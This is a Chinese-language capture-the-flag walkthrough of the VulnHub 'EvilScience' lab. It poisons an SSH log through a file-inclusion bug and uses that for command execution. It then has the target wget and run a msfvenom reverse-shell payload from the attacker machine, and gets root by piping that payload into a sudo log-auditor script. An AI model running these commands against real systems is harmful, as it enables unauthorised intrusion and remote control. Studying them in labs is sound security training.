综合实战第三章

日志注入实战

环境准备

靶场下载:https://www.vulnhub.com/entry/the-ether-evilscience-v101,212/

攻击机:

kali 192.168.3.134

win7 192.168.3.137

靶机:evilscience 192.168.3.173



信息搜集

先看看这个靶场的端口信息

nmap -p- -A 192.168.3.173



先打开网站看看



在ABOUT US里发现应该有文件包含漏洞





抓包然后放到intruder用字典跑一下

跑出来一些东西



看到了ssh的日志文件

可以构造一句话木马写入日志里

ssh ''@192.168.3.173

然后在burpsuite里构造



?file=/var/log/auth.log&cmd=phpinfo();

测试成功!

上传木马

先制作木马

msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.3.134 lport=4444 -f elf > /root/shell.elf

打开msf

msfconsole

use exploit/multi/handler

set payload linux/x86/meterpreter/reverse_tcp

set lhost 192.168.3.134



exploit

再打开http

python -m SimpleHTTPServer

设置好监听之后,准备上传

构造上传语句

/?file=/var/log/auth.log&cmd=system('wget+http://192.168.3.134:8000/shell.elf');

/?file=/var/log/auth.log&cmd=system('chmod+%2bx+shell.elf');

/?file=/var/log/auth.log&cmd=system('./shell.elf')%3b

连接成功!

提权

接下来就是提权了

先美化

python -c 'import pty;pty.spawn("/bin/bash")'



然后找一下权限

看到有个root权限的

看下怎么用

发现是个查看日志文件的程序

再打开一个msf

和上面配置一样,设置好监听

构造语句

sudo ./xxxlogauditorxxx.py

/var/log/auth.log|./shell.elf



成功连接



找到flag



进入根目录,发现有个flag.png文件,把他传到本地,然后查看

发现flag不在这,用cat查看一下



cat flag.png

看到有一段64编码的,把他提出来解密

base64 -d bsflag.txt > flag.txt

得到flag,结束!